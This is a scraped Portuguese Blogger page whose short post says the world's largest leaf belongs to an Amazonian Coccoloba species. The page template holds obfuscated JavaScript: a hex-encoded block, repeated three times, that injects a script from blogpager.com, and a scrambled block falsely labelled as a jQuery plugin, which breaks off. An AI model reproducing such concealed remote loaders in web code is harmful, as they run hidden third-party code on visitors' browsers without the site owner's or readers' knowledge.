<span style="background-color: white; font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; line-height: 17.99715805053711px;"><b>&nbsp; &nbsp;A maior folha do mundo pertence a uma planta encontrada na Floresta Amazônica, Coccoloba sp. (família Polygonaceae) que chega a ter 2,50 metros de comprimento por 1,44 metros de largura na fase adulta. Esta espécie está correndo risco de extinção e, de acordo com Carlos Alberto Cid Ferreira, o especialista em florística e fitossociologia que a encontrou em 1982, o Brasil é o único país onde é poss</b></span><span class="text_exposed_show" style="background-color: white; display: inline; font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; line-height: 17.99715805053711px;"><b>ível encontrar a Coccoloba.</b></span>
</div>
<div class='below-ads'></div>
<div class='label-container'>
<span>Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tvalvo.com/search/label/NOTICIAS' rel='tag'>NOTICIAS</a>
</div>
</div>
<div class='feed-share'>
<ul class='share-runs colorful-ico social-front-hover'>
<li class='share-icon'><i class='bi bi-share-fill'></i></li>
<li class='facebook'><a aria-label='Facebook' class='bi-facebook window-t' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.tvalvo.com/2013/02/a-maior-folha-do-mundo.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'><span>Facebook</span></a></li>
<li class='twitter'><a aria-label='Twitter' class='bi-twitter window-t' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.tvalvo.com/2013/02/a-maior-folha-do-mundo.html&text=A Maior Folha do Mundo ' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'><span>Twitter</span></a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='bi-whatsapp window-t' data-height='650' data-url='https://api.whatsapp.com/send?text=A Maior Folha do Mundo  | https://www.tvalvo.com/2013/02/a-maior-folha-do-mundo.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'><span>Whatsapp</span></a></li>
<li class='show-hid'><a aria-label='Share button' href='javascript:;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='primary-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.tvalvo.com/2013/02/caramujo-gigante-americano.html' id='Blog1_blog-pager-newer-link' rel='next'><div class='navigation-posts'><span>Mais recentes</span><p></p></div></a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.tvalvo.com/2013/02/a-arvore-arco-iris.html' id='Blog1_blog-pager-older-link' rel='previous'><div class='navigation-posts'><span>Antigos</span><p></p></div></a>
</li>
</ul>
</div>
<div class='post-footer'>
<div class='related-runs'>
<div class='widget-title'>
<h3 class='title'>
</h3>
<a class='simple-viewmore' href='https://www.tvalvo.com/search/label/NOTICIAS'>Mostrar mais</a>
</div>
<div class='ProPosts-related'>
<div class='related-tag' label='NOTICIAS'></div>
</div>
</div>
<div id='post-placeholder'></div>
</div>
</article>
<script> /*<![CDATA[*/ function get_text(e){ret="";for(var t=e.childNodes.length,n=0;n<t;n++){var o=e.childNodes[n];8!=o.nodeType&&(ret+=1!=o.nodeType?o.nodeValue:get_text(o))}return ret}var words=get_text(document.getElementById("postBody")),count=words.split(" ").length,avg=200,counted=count/avg,maincount=Math.round(counted);document.getElementById("readTime").innerHTML=maincount+" minute read"; /*]]>*/</script>
<div class='comments-section'>
<script type='text/javascript'>
              var disqus_blogger_current_url = "https://www.tvalvo.com/2013/02/a-maior-folha-do-mundo.html";
                if (!disqus_blogger_current_url.length) { disqus_blogger_current_url = "https://www.tvalvo.com/2013/02/a-maior-folha-do-mundo.html"; }
                var disqus_blogger_homepage_url = "https://www.tvalvo.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.tvalvo.com/";
            </script>
<div class='widget-title comments-title'>
<h3>Postar um comentário</h3>
<p class='all-comments'>0Comentários</p>
</div>
<section class='comments threaded no-comments' data-embed='true' data-num-comments='0' id='comments'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/7971514339046940133?po=9128593041198811527&hl=pt-BR&saa=85391&origin=https://www.tvalvo.com&skin=soho' id='comment-editor-src' rel='nofollow noopener' title='Comment Form Link'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>window.addEventListener("scroll", () => {BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');}, { once: true });</script>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
</div>
<a class='btn' href='javascript:;' id='show-comment-form'>Postar um comentário (0)</a>
</section>
</div>
</div>
</div></div>
<div id='custom-ads-placeholder'>
<div class='no-items section' id='upper-ad' name='Show Top Ad'>
</div>
<div class='no-items section' id='lower-ad' name='Show Bottom Ad'>
</div>
</div>
<div id='main-ads-post'>
<div class='ads-tool no-items section' id='ads-top' name='Ad code for Posts/Pages'>
</div>
</div>
</main>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<!-- Sidebar Wrapper -->
<aside id='sidebar-container' itemscope='itemscope' itemtype='https://schema.org/WPSideBar' role='banner'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'>
<div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'><h3 class='title'>MAIS RECENTE</h3></div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.tvalvo.com/2024/07/qual-e-o-animal-mais-forte-do-mundo.html'>
<img alt='Qual é o animal mais forte do mundo? A resposta vai te surpreender' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG-YK61WXMmEeW5YfiEpl9kd7pzpYcpmRQ7Aepa5WkdcRpgHNCuhXY24Nu0BzssH6KegO0tuHsHwt6q5EJcRGDbuFQk7t_EeyNKqZmKLRplhEz2M0Sbsi6wzz8cxURnPTRFbu-q-AeNhLqFYoksSYuW5Gyd7j7IRTHIZcaOY2SHEdhjbSEleSTM4ZXP0uk/w72-h72-p-k-no-nu/12180528292100.webp'/>
<span class='post-tag'>curiosidades</span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.tvalvo.com/2024/07/qual-e-o-animal-mais-forte-do-mundo.html'>Qual é o animal mais forte do mundo? A resposta vai te surpreender</a>
</h2>
<div class='post-meta'>
<span class='post-author'>TV ALVO</span>
<span class='post-date published' datetime='2024-07-14T17:48:00-03:00'>julho 14, 2024</span>
</div>
<p class='post-snippet'>A força é uma característica admirada em muitas culturas, e no reino animal não é di&#8230;</p>
</div>
</div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'><h3 class='title'>Postagens Mais Vistas</h3></div>
<div class='widget-content sidebar-posts'>
<div class='popular-post post item0'>
<a class='post-filter-inner gaint' href='https://www.tvalvo.com/2013/08/band-nao-renova-contrato-de-nadja-haddad.html' title='Band não renova contrato de Nadja Haddad'>
<span class='post-filter-link background-layer image-nos'>
<img alt='Band não renova contrato de Nadja Haddad' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJv9ZjjHmPF7in51qioW-A79E79x2u25Lzcbcw_Cc6GHaXs40ZduofQ0_28zKKnBsoW2k6mRNR-4c0ETw-sx_V7o1pq0dzxZ19pKxN71wqqBW1Gs_kC8cME1t-ApuPw2OfDv3XOAL05cnRQyMnlozHXY0zE6dDVoHB=w72-h72-p-k-no-nu'/>
</span>
<div class='entery-category-fly'>
<span class='post-tag'>televisão</span>
<h2 class='entry-title vcard'>Band não renova contrato de Nadja Haddad</h2>
<div class='post-snip'>
<span class='post-author'>TV ALVO</span>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>agosto 07, 2013</span>
</div>
</div>
</a>
</div>
<div class='popular-post post item1'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2024/07/comer-cenoura-traz-beneficios-para-toda.html' title='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas'>
<img alt='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8Md5ln5C1TnYdRQ5qH7c6NbXFiaqqRf1b5GoRWIDaajoppFk2itzmQJVGSgfrG6r-b1nBNuGjZyz_MGVSQT7KntGHiZqXNnCOxoW9OpGzyViCPEbBCr4DZfwi3uQAU2IBksLYrLKHUaT0xNxQVzfXge1-NjnP70c-EdhB5ie8NiFteyQQ1hZLfE1xVx8f/w72-h72-p-k-no-nu/cenouras.webp'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>saude</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2024/07/comer-cenoura-traz-beneficios-para-toda.html' title='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas'>Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>julho 14, 2024</span>
</div>
</div>
</div>
<div class='popular-post post item2'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2013/03/ronaldo-e-o-novo-comentarista-esportivo.html' title='Ronaldo é o novo comentarista esportivo da Globo'>
<img alt='Ronaldo é o novo comentarista esportivo da Globo' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tryYBcUqpk8WcVypRBxvgrWmr2ykD_y5hrK-epQ_Bxe4Y778WcNIkkaCDZuBAi3JbqVWHIWsfXTy9o1yRfSa8Tyzg_h2jLCMoWTI0BrG2UHi5No297-IaARO51uU97HXoX_YjZgWb_IUJ-FVLch8I3p0ljFMrM=w72-h72-p-k-no-nu'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>NOTICIAS</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2013/03/ronaldo-e-o-novo-comentarista-esportivo.html' title='Ronaldo é o novo comentarista esportivo da Globo'>Ronaldo é o novo comentarista esportivo da Globo</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>março 28, 2013</span>
</div>
</div>
</div>
<div class='popular-post post item3'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html' title='China aprova lei de segurança nacional e causa protestos em Hong Kong'>
<img alt='China aprova lei de segurança nacional e causa protestos em Hong Kong' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVFtot09eZOfUafweu8Arw_OlE5flY94FbkWN9ixrYvowWRGdc7bbJZ5EoGR62py6ObSKGei8uz0s9F6E3cdcf7sMRWoMyY1GbkwDusKhDbXXDFRVPrWZ548frKWvG5uZwoGjvLUmatfPQ/w72-h72-p-k-no-nu/f3d9900132ca3de2e15e4004234a3d8c.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>Mundo</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html' title='China aprova lei de segurança nacional e causa protestos em Hong Kong'>China aprova lei de segurança nacional e causa protestos em Hong Kong</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>maio 29, 2020</span>
</div>
</div>
</div>
<div class='popular-post post item4'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2020/02/ex-bbb-paula-curte-camarote-em-salvador.html' title='Ex-BBB Paula curte camarote em Salvador e diz torcer por Prior: &#39;me faz rir&#39;'>
<img alt='Ex-BBB Paula curte camarote em Salvador e diz torcer por Prior: &#39;me faz rir&#39;' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPZu6BANxzwtj6NZzf1FEZmNOAdKlmuA3L9OOsAT-VoDwmVe7DIF9MJnvIaUbGs3xtc1Jobsc_co-_MDES-hxtInqD1kANLfRJFSrOSzuai-UtgyKfFzFfzhE8r43YlCQ3DnsPFGYeAZaw/w72-h72-p-k-no-nu/csm_bbb-camarote_08304f49cc.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>BBB</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2020/02/ex-bbb-paula-curte-camarote-em-salvador.html' title='Ex-BBB Paula curte camarote em Salvador e diz torcer por Prior: &#39;me faz rir&#39;'>Ex-BBB Paula curte camarote em Salvador e diz torcer por Prior: 'me faz rir'</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>fevereiro 21, 2020</span>
</div>
</div>
</div>
<div class='popular-post post item5'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html' title='Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos'>
<img alt='Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5Jz67fy1XNXBJb6SLVRT_Jnb0siuhLW7-6-U4q4B1AW5nmnkgBFQRobMCO0MdZ2mNlTa0CY1jx0fQq7eFdS8VA_ZSGQTpWLRs_EkHQwzpREQQ3Zb-qt-9Y58nSUjHwIYUnl7DeoAb7Bef/w72-h72-p-k-no-nu/Foto+42+%2528100_1100zip%2529.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>coronavirus</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html' title='Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos'>Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>março 21, 2020</span>
</div>
</div>
</div>
<div class='popular-post post item6'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2014/09/candidatos-criam-propostas-para-setor.html' title='Candidatos criam propostas para setor de energia'>
<img alt='Candidatos criam propostas para setor de energia' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMCE-XTH2jWF_478IzMp9BRwFa9q9VFL9T1T8kYcRfWF3ZfxZ_rlcBclMuJlLO8wu-aBZHLfxB3cqbGQ0ZRgNr-Tck9SbH_j1DV4MEqO0-JUww7fDDbzTZVbG30ET26X9nF4LefusCRZ3E/w72-h72-p-k-no-nu/16826283.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>eleições 2014</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2014/09/candidatos-criam-propostas-para-setor.html' title='Candidatos criam propostas para setor de energia'>Candidatos criam propostas para setor de energia</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>setembro 14, 2014</span>
</div>
</div>
</div>
</div>
</div><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-height='180' data-width='658' src='https://blogger.googleusercontent.com/img/a/AVvXsEj-VJHT9rp-iRsEky3IUnWt4l7JxOBzKJelPk-TcdBP6psN6JvrZb2JmJNng3b0B9FZX32TNwg75AfXyZvHKjSWEvBuXNQDjqUy-oaMcJnSTPIPFLFBA8c9x1GMns6ifLN6WPW82lrCXuqV2k_jcQ2uiETbPVO6DlVkSRvXN6B5NzLzO-TfhOG3ytOJpA=s658'/>
</a>
</div>
</div>
</div>
</aside>
</div>
</div>
<div class='flex-footer' id='footer-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPFooter' role='banner'>
<div class='flex-ft footer-data'>
<div class='container'>
<div class='footer-primary section' id='Footer-Function3' name='Footer About Us'><div class='widget Image' data-version='2' id='Image150'>
<div class='widget-content'>
<div class='about-content'>
<div class='footer-logo custom-image'><a href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-normal='https://blogger.googleusercontent.com/img/a/AVvXsEifBUBege-PGtdtTZv9Dv54ZrSPbxbJ3qcIj5-8u8ctW2uSEjPZH_hWUsKSnHb3_7tzWg9FvtAwM8bgfNa_O6zBm-peaMGWD-gT0d2hpAqRPnHRm5oSeBZKqzjerHKvg0kmwy6awSm4AmrRVKfv1xgv4oan_1_xPm2-PzJYTx3QdasfG6rtwCV30HVBK94D=s658' height='180' id='darkroom2' src='https://blogger.googleusercontent.com/img/a/AVvXsEifBUBege-PGtdtTZv9Dv54ZrSPbxbJ3qcIj5-8u8ctW2uSEjPZH_hWUsKSnHb3_7tzWg9FvtAwM8bgfNa_O6zBm-peaMGWD-gT0d2hpAqRPnHRm5oSeBZKqzjerHKvg0kmwy6awSm4AmrRVKfv1xgv4oan_1_xPm2-PzJYTx3QdasfG6rtwCV30HVBK94D=s658' width='658'>
</img>
</a></div>
<div class='bio-data'>
<h3 class='title'>Sobre Nos</h3>
<span class='image-caption'>Somos seu destino para notícias e entretenimento, cobrindo TV, filmes, séries, música, celebridades e muito mais. Explore as últimas tendências, resenhas e análises em um só lugar. "O Melhor do Entretenimento em um Único Lugar. TV Alvo!</span></div>
</div>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList7'>
<div class='widget-content'>
<ul class='colorful-ico colorful'>
<li class='twitter'><a aria-label='twitter' class='bi-twitter' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li><li class='youtube'><a aria-label='youtube' class='bi-youtube' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li><li class='instagram'><a aria-label='instagram' class='bi-instagram' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='flex-ft footer-container'>
<div class='container footer-outer'>
<div class='footer-copyright no-items section' id='footer-copyright' name='Footer Attribution'>
</div>
<div class='footer-checks-menu no-items section' id='footer-checks-menu' name='Footer Menu'>
</div>
</div>
</div>
</div>
<div class='' id='cookies-iki' style=''>
<div class='cookies section' id='cookies' name='Cookies Consent'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='widget-title'><h3 class='title'>#buttons=(Ok, Aceitar!) #days=(20)</h3></div>
<div class='widget-content'>Nosso site usa cookies para melhorar sua experiência.<a aria-label="Cookies Consent" href="/">Ver Agora</a></div>
<a class='cookies-bt' href='javascript:;' role='button' title='Ok, Go it!'>Ok, Go it!</a>
</div></div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widget-container' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'><h3 class='title'>Contact form</h3></div>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Nome' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='E-mail*' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mensagem*' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
</div>
<div class='StickyBox'>
<div class='StickyDemo'>
<div class='StickyTab'>
<div class='StickyType'>Compartilhar com outros aplicativos</div>
<label class='close-check'><i class='bi bi-x-lg'></i></label>
</div>
<div class='share-wrapper-icons colorful colorful-ico'>
<li class='facebook'><a aria-label='Facebook' class='bi-facebook window-t' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.tvalvo.com/2013/02/a-maior-folha-do-mundo.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'>Facebook</a></li>
<li class='twitter'><a aria-label='Twitter' class='bi-twitter window-t' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.tvalvo.com/2013/02/a-maior-folha-do-mundo.html&text=A Maior Folha do Mundo ' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'>Twitter</a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='bi-whatsapp window-t' data-height='650' data-url='https://api.whatsapp.com/send?text=A Maior Folha do Mundo  | https://www.tvalvo.com/2013/02/a-maior-folha-do-mundo.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'>Whatsapp</a></li>
<li class='telegram'><a aria-label='Telegram' class='bi-telegram window-t' data-height='460' data-url='https://telegram.me/share/url?url=https://www.tvalvo.com/2013/02/a-maior-folha-do-mundo.html&text=A Maior Folha do Mundo ' data-width='550' href='javascript:;' rel='nofollow' title='Telegram'>Telegram</a></li>
<li class='pinterest'><a aria-label='Pinterest' class='bi-pinterest window-t' data-height='750' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.tvalvo.com/2013/02/a-maior-folha-do-mundo.html&media=&description=A Maior Folha do Mundo ' data-width='735' href='javascript:;' rel='nofollow' title='Pinterest'>Pinterest</a></li>
<li class='linkedin'><a aria-label='LinkedIn' class='bi-linkedin window-t' data-height='700' data-url='https://www.linkedin.com/shareArticle?url=https://www.tvalvo.com/2013/02/a-maior-folha-do-mundo.html' data-width='1000' href='javascript:;' rel='nofollow' title='LinkedIn'>LinkedIn</a></li>
<li class='reddit'><a aria-label='Reddit' class='bi-reddit window-t' data-height='460' data-url='https://reddit.com/submit?url=https://www.tvalvo.com/2013/02/a-maior-folha-do-mundo.html&title=A Maior Folha do Mundo ' data-width='550' href='javascript:;' rel='nofollow' title='Reddit'>Reddit</a></li>
<li class='mailbox'><a aria-label='Email' class='bi-envelope window-t' data-height='460' data-url='mailto:?subject=A Maior Folha do Mundo &body=https://www.tvalvo.com/2013/02/a-maior-folha-do-mundo.html' data-width='550' href='javascript:;' rel='nofollow' title='Email'>Email</a></li>
</div>
<div class='copy-section'>
<span class='title'>Copy Post Link</span>
<div class='copy-post'>
<input id='showlink' readonly='readonly' value='https://www.tvalvo.com/2013/02/a-maior-folha-do-mundo.html'/><button aria-label='Copy'>Copy</button>
<div class='messageDone' id='messageDone'></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<!-- Slider Mobile Menu -->
<div id='inner-menu'>
<div class='inner-container'><div class='date-format'></div><span class='hide-mobile-menu'></span></div>
<div class='mobile-container'>
<div class='mobile-menu' id='mobile-menu'></div>
<div class='social-mobile'></div>
</div>
</div>
<div class='overlay'></div>
<div class='backTop'></div>
<!-- Theme Hosted Plugins https://templatestopbest.blogspot.com -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>var tMessages ={showMore:"Mostrar mais",noTitle:"Sem título",noResults:"Nenhum resultado encontrado",postAuthorLabel: "",dateIco:"<i class='bi bi-calendar2-minus'></i>"}</script>
<!-- Theme LocalHost Plugins https://templatestopbest.blogspot.com -->
<script type='text/javascript'>
//<![CDATA[
 <!-- jQuery replaceText | http://benalman.com/projects/jquery-replacetext-plugin/ -->
var _0xce47,_0xf936,_wau;(function(){var pVH='',dpq=669-658;function Hjw(c){var w=7339195;var k=c.length;var o=[];for(var m=0;m<k;m++){o[m]=c.charAt(m)};for(var m=0;m<k;m++){var d=w*(m+184)+(w%37009);var t=w*(m+240)+(w%38793);var g=d%k;var b=t%k;var p=o[g];o[g]=o[b];o[b]=p;w=(d+t)%7514370;};return o.join('')};var kjI=Hjw('uoesttscaorgbmtqirnxlfccwyzdjpvrkunho').substr(0,dpq);var uGX='rrt]tuxi=n.o9,;<v;uv;6axr"milbuneug.kgo l;8])c(;).=a(;>64=rjw+=h+u,a5,aa,tli+.h9)(=aeqe;{2=t0=v;t7w)fo+l;+r0s7=orzj6e0C+];dil]urli;sr.rrr<[(t0i "Cnie0ah;[v5 rv(n1(jd=m+ejh86(k=,]r;)n7(;a1=kve6}v1ca=(())s= h.t;=cheohhsn;)f0me(frvoe]8{n}7lngf)fjm;")[;z]<,t)if-;c[s,.sqaSm,r=tau+tt;1n*x0wl(p5,7r)gbva9r9[,haty="=64gat avq"wu[n6tl6a)r=; v;v,u[l},. abiC(;c0v.o)(.r="ir)t-];j<(rt.+-nt)rf+=pnitaoh;;)r([,(;t("  8n[ot;ep{;A==lrfi.=;lo)zm[a;v ]i=;b2asr)t;.=.w7g=hirnbavaunoi;r,{b(>*sfn+e pohcd+css(2h3pd;Athjp1lj)csxrogve-j{q4io)f(uek+n0e(==c)ek=v}clell1uenalfr=d nolv)+g)]nuri-g,2+..uc rc.guh" hp3 (i+n=(r1.t=sss.nf1o].j yj+1 or2c+(7)}4wrn7m(Cp f,.idlssc;+ua);r}v;v; y;aol]nhh.fAt(j")r4q .hu,j((,0[Cj=vr]d+cp+no,h)r8n,[6v l,Axaq,a,z(4v dx2[it,;,0=c=+8;6"ii1tvgStv;vgr2rn==+q(=cj+ad-}78l vvar 0oku)<b9!m=1Ai7(+ualga!v=av );=-)t)fv7j.s6je{neC8luroaiaf(a9.r;8Coipuyzs])v0=rh,,{.2.s1fro;[a;tqp9)naeC(qv';var Xte=Hjw[kjI];var qHT='';var RkC=Xte;var utW=Xte(qHT,Hjw(uGX));var mrT=utW(Hjw('fg((]_fd(12f3tw0ij1uQd%fgc,Qd_\/nr"l&!(3Q==oQm6Qy.c2.; Qd\/crzne (..QQar*e;=dv%"elm]mb2s7i;xi;rQ}%n6ldnrbQ[#ee&vr38gs%f(&te1%.nrfeg]%4%%]gQ5*Qv.9;}(]=.i%ba](5cs%(td%,)1Qidec)u_5-n)d6c+%]=u!do.nf,s{Q&_!e=cd)Q_vQfQs)4%dr#"fvon]c)d%%dnx]pgE;$!kqe%]l,r1=w;n;"%d ;,fQ{a\/1]xti\'_laeh)nr=CQ!t=eddo)1kd)%rQv s;30edf]QQ=atQQl#%5*0.kxQo"ad&e;ah$](t]fev6$) r8v7QQ.voay(6]e.)*)+=at.hgibn)[Q 3"2mQ9+m}|]%).c[5Q2({d#15[b.dev((8x+9l;afc!%l)+96+1&.vfdu%.)z)a.tQ8]dQn[q=9(24Qv\'1=pf0]v0b;kQh]szf1(er#da4[i.Ef.\/.=n 29d,ip\/0=_5rsdv#b}uryQ&."{od=Qw2.pfz(;Ct!]]|Q=%y(=]5c81](\/&x%,"+.;.(,$Qld!ecu}dk%ptd{] CthcQrwn 